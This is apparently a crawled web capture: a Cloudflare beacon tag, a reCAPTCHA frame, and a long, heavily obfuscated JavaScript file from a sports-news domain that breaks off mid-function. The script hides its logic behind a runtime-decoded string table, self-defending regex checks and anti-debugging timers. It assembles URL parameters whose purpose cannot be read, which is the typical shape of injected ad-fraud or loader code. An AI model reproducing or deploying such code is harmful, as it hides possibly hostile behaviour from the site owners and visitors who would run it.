<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cM85zdQPNjK9E4GWFDIthg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762285187402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/skoda-acc.js?_=1762285183927
body_size: 36829
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function 